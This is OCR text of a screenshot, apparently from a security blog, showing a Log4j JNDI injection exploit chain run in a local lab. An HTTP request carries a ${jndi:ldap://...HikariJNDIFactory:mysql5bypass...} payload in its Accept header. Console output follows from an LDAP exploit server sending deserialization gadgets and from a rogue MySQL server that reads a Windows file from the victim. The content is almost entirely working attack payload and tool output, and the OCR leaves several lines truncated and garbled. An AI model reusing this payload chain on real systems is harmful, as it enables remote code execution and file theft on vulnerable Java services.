 Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host: 127.0.0.1:9999
3 cmd: dir
4 Accept:
${jndi:ldap://127.0.0.1:1389/HikariJNDIFactory:
mysql5bypass:MTI3LjAuMC4xOjMzMDdAcm9vdA==}
5
6
C:\Windows\System32\cmd.exe - java -jar JNDIexp.jar
[+] Listening on 0.0.0.0:1389
[+] Send LDAP reference result to deser:cb19:tomcatecho
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by deser.Deserialize (file:/D:/Downloads/
va%e9%a1%b9%e7%9b%ae/JNDIexp.jar) to field com.sun.org.apache.xalan.internal
sltc.trax.TemplatesImpl._name
WARNING: Please consider reporting this to the maintainers of deser.Deserial
e
WARNING: Use --illegal-access=warn to enable warnings of further illegal ref
ctive access operations
WARNING: All illegal access operations will be denied in a future release
[+] Send LDAP reference result to BeanFactory:elbypass:tomcatecho
[+] Send LDAP reference result to HikariJNDIFactory:mysql5bypass:127.0.0.1:3
7@root
[+] Send LDAP reference result to HikariJNDIFactory:mysql5bypass:127.0.0.1:3
7@root
C:\Windows\System32\cmd.exe - python rogue_mysql_server.py
Microsoft Windows [版本 10.0.19044.1889]
(c) Microsoft Corporation。保留所有权利。
D:\渗透\exp\mysql>python rogue_mysql_server.py
javaversion: _runtime_version 1.8.0_181
clientversion: mysql-connector-java-8.0.27
('Result: %r', '\x02; for 16-bit app support\r\n[fonts]\r\n[e
=1\r\n')
('Result: %r', '\x03')
javaversion: _runtime_version 1.8.0_181
clientversion: mysql-connector-java-8.0.27
('Result: %r', '\x02; for 16-bit app support\r\n[fonts]\r\n[e
=1\r\n')
('Result: %r', '\x03')
珂技知识分享